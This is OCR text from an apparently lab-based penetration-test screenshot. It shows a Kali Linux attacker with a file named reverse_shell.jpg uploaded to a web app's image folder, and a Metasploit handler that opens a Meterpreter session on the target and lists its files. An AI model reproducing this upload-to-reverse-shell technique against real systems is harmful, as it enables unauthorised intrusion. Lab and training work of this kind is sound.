 1 2 3 4
1:08
Admin Panel × Burp Suite Community Editio × Settings × Index of /uploadImage/Logo ×
192.168.56.116:7080/uploadImage/Logo/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Index of /uploadImage/Logo
Name Last modified Size Description
Parent Directory -
admin mayuri Logo.jpg 2024-04-23 18:01 48K
apple.jpg 2024-04-23 18:01 32K
background-form-logi..> 2024-04-23 18:01 231K
download (1).jpg 2024-04-23 18:01 8.5K
images (1).jpg 2024-04-23 18:01 6.9K
images (3).jpg 2024-04-23 18:01 9.9K
images (4).jpg 2024-04-23 18:01 11K
images.jpg 2024-04-23 18:01 15K
images.png 2024-04-23 18:01 5.1K
loginimage.png 2024-04-23 18:01 62K
logo1.jpg 2024-04-23 18:01 6.5K
overflow.jpg 2024-04-23 18:01 133K
repair.png 2024-04-23 18:01 5.5K
repair1.jpg 2024-04-23 18:01
repair2.png 2024-04-23 18:01
1
reverse_shell.jpg 2024-04-30 06:56 1.1K
veterinaryLogo.jpg 2024-04-23 17:00 124K
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
2
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.103:4444
[*] Sending stage (39927 bytes) to 192.168.56.116
[*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.1
68.56.116:54030) at 2024-04-30 00:59:10 +0200
whoami
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ls
Listing: /opt/lampp/htdocs/uploadImage/Logo
Mode Size Type Last modified Name
100644/rw-r-- 37 fil 2024-04-30 00:47:36 +0 .htaccess
r-- 200
100777/rwxrwx 49572 fil 2024-04-23 12:01:50 +0 admin mayuri Logo.jpg
rwx 200
100777/rwxrwx 33246 fil 2024-04-23 12:01:50 +0 apple.jpg
rwx 200
100777/rwxrwx 236740 fil 2024-04-23 12:01:50 +0 background-form-login-
rwx 200 1.png
100777/rwxrwx 8713 fil 2024-04-23 12:01:50 +0 download (1).jpg
rwx 200
100777/rwxrwx 7051 fil 2024-04-23 12:01:50 +0 images (1).jpg
rwx 200